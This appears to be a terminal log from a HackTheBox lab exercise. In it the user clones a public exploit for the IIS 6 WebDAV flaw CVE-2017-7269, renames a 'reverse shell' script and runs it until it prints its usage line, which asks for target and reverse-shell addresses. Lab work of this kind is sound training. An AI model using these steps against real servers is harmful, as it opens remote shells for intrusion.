 ❯ git clone https://github.com/g0rx/iis6-exploit-2017-CVE-2017-7269
Cloning into 'iis6-exploit-2017-CVE-2017-7269'...
remote: Enumerating objects: 6, done.
remote: Total 6 (delta 0), reused 0 (delta 0), pack-reused 6 (from 1)
Receiving objects: 100% (6/6), done.
❯ cd iis6-exploit-2017-CVE-2017-7269
❯ ls
'iis6 reverse shell' README.md
❯ mv iis6\ reverse\ shell iis_6_exploit.py
❯ python3 iis_6_exploit.py
File "/home/al3j0/Documents/HackTheBox/Windows/Granny/content/iis6-exploit-2017-CVE-2017-7269/iis_6_exploit.py", line 6
print 'usage:iis6webdav.py targetip targetport reverseip reverseport\n'
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print(...)?
❯ python2 iis_6_exploit.py
usage:iis6webdav.py targetip targetport reverseip reverseport